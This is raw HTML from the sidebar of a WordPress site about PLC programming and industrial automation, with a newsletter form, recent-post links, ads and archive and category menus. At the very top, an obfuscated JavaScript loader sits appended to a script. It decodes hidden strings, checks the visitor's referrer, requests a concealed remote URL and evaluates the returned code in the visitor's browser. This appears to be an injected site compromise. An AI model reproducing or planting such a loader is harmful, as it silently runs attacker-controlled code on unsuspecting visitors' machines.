})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769705004" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a>
									</li>
											<li>
					<a href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a>
									</li>
					</ul>

		</aside><aside id="block-22" class="widget inner-padding widget_block"><a href="https://pictory.ai?ref=garry40" target="_blank" style="outline:none;border:none;"><img decoding="async" data-src="https://d2gdx5nv84sdx2.cloudfront.net/uploads/k5cvved3/marketing_asset/banner/10220/blog2shared__1104___736px___5_.png" alt="pictory" border="0" src="[data-uri]" class="lazyload"></a></aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">YouTube Channel Subscribe:</h2>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UClu9sQK1Q4PeT_tvraRerKg" data-layout="full" data-count="default"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" /></a></div></aside><aside id="block-19" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/?tap_a=66669-a203da&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow">
    <img decoding="async" data-src="https://static.tapfiliate.com/5e6addcbdcf62.jpg?a=66669-a203da&amp;s=3080368-81993b" border="0" alt="Ezoic - Intelligent Technology for Website Publishers" src="[data-uri]" class="lazyload">
</a></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><form action="https://accautomation.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1932">Active Buzzer</option>
	<option class="level-0" value="47">AdvancedHMI</option>
	<option class="level-0" value="79">Analog</option>
	<option class="level-0" value="1536">Arduino Industrial Controller</option>
	<option class="level-0" value="3507">Arduino Opta PLC</option>
	<option class="level-0" value="3508">Arduino PLC</option>
	<option class="level-0" value="1701">Arduino UNO R3</option>
	<option class="level-0" value="125">Articles</option>
	<option class="level-0" value="42">BRX Do-More</option>
	<option class="level-0" value="46">C-More</option>
	<option class="level-0" value="45">C-More Micro</option>
	<option class="level-0" value="4263">C2-NRED</option>
	<option class="level-0" value="11">Capacitive</option>
	<option class="level-0" value="38">Click</option>
	<option class="level-0" value="1966">Click PLUS</option>
	<option class="level-0" value="3992">CM5 C-More</option>
	<option class="level-0" value="22">Communication</option>
	<option class="level-0" value="36">Counters</option>
	<option class="level-0" value="2026">CSV</option>
	<option class="level-0" value="2024">Database</option>
	<option class="level-0" value="486">DDE</option>
	<option class="level-0" value="1858">Devices</option>
	<option class="level-0" value="2039">DHT11</option>
	<option class="level-0" value="1226">Digital Counter</option>
	<option class="level-0" value="1293">Digital Meter</option>
	<option class="level-0" value="1227">Digital Tachometer</option>
	<option class="level-0" value="1225">Digital Timer</option>
	<option class="level-0" value="53">Do-More</option>
	<option class="level-0" value="43">Do-More Designer</option>
	<option class="level-0" value="2244">EasyPLC</option>
	<option class="level-0" value="2422">EasyPLC HMI</option>
	<option class="level-0" value="2243">EasyPLC Machine Simulator</option>
	<option class="level-0" value="1907">Ethernet IP Client</option>
	<option class="level-0" value="1908">Ethernet IP Server</option>
	<option class="level-0" value="52">Factory IO</option>
	<option class="level-0" value="1844">FTP</option>
	<option class="level-0" value="27">HMI</option>
	<option class="level-0" value="39">Horner XL4</option>
	<option class="level-0" value="50">HostLink</option>
	<option class="level-0" value="1797">HTTP</option>
	<option class="level-0" value="2086">HTTP Request</option>
	<option class="level-0" value="2042">Humidity</option>
	<option class="level-0" value="1370">Inductive</option>
	<option class="level-0" value="1371">Inductive</option>
	<option class="level-0" value="32">Inputs</option>
	<option class="level-0" value="1941">IoT Software</option>
	<option class="level-0" value="2051">IR Remote Control</option>
	<option class="level-0" value="2059">LCD Display</option>
	<option class="level-0" value="1859">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="3918">LS Electric XGB</option>
	<option class="level-0" value="3917">LS XGB</option>
	<option class="level-0" value="3971">Machine Simulator Suite</option>
	<option class="level-0" value="21">management</option>
	<option class="level-0" value="6">manufacturing</option>
	<option class="level-0" value="1660">Modbus ASCII</option>
	<option class="level-0" value="28">Modbus RTU</option>
	<option class="level-0" value="48">Modbus RTU</option>
	<option class="level-0" value="4">Modbus TCP</option>
	<option class="level-0" value="49">Modbus TCP</option>
	<option class="level-0" value="1464">MQTT</option>
	<option class="level-0" value="1940">Node-RED</option>
	<option class="level-0" value="1974">Node-RED Dashboard</option>
	<option class="level-0" value="17">number</option>
	<option class="level-0" value="37">Number Systems</option>
	<option class="level-0" value="726">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="40">Omron CP1H</option>
	<option class="level-0" value="1535">Open Devices</option>
	<option class="level-0" value="3509">Opta</option>
	<option class="level-0" value="33">Outputs</option>
	<option class="level-0" value="1933">Passive Buzzer</option>
	<option class="level-0" value="1724">PEERLINK</option>
	<option class="level-0" value="1692">PID Control</option>
	<option class="level-0" value="2">PLC</option>
	<option class="level-0" value="31">PLC Basics</option>
	<option class="level-0" value="4298">PLC Fiddle</option>
	<option class="level-0" value="51">PLC Learning</option>
	<option class="level-0" value="41">Productivity 1000</option>
	<option class="level-0" value="2277">Productivity 2000</option>
	<option class="level-0" value="2278">Productivity 3000</option>
	<option class="level-0" value="1537">Productivity Open</option>
	<option class="level-0" value="4414">Productivity P1 Mini</option>
	<option class="level-0" value="1737">Productivity Suite</option>
	<option class="level-0" value="1669">Pushbutton</option>
	<option class="level-0" value="1877">Pushbutton</option>
	<option class="level-0" value="2068">Raspberry Pi</option>
	<option class="level-0" value="1381">Relays</option>
	<option class="level-0" value="2085">REST API</option>
	<option class="level-0" value="1863">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="1378">Safety</option>
	<option class="level-0" value="1379">Safety Controller</option>
	<option class="level-0" value="1380">Safety Inputs</option>
	<option class="level-0" value="1382">Safety Outputs</option>
	<option class="level-0" value="34">Scan</option>
	<option class="level-0" value="12">Sensors</option>
	<option class="level-0" value="1987">Servo</option>
	<option class="level-0" value="30">Shift Register</option>
	<option class="level-0" value="1568">Solo Process Temperature Controller</option>
	<option class="level-0" value="2025">SQL</option>
	<option class="level-0" value="2027">SQLite</option>
	<option class="level-0" value="3727">Stack Light</option>
	<option class="level-0" value="44">Suppanel</option>
	<option class="level-0" value="14">surge</option>
	<option class="level-0" value="1878">Switch</option>
	<option class="level-0" value="2041">Temperature</option>
	<option class="level-0" value="2040">Thermistor</option>
	<option class="level-0" value="1969">Tilt Ball</option>
	<option class="level-0" value="35">Timers</option>
	<option class="level-0" value="3837">TwinCAT</option>
	<option class="level-0" value="3836">TwinCAT 3</option>
	<option class="level-0" value="1416">Ultrasonic</option>
	<option class="level-0" value="1995">Ultrasonic Sensor</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="596">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="1798">Website</option>
	<option class="level-0" value="1978">WiFi</option>
	<option class="level-0" value="3972">XG5000 Programming Software</option>
	<option class="level-0" value="3634">XY-MD02</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
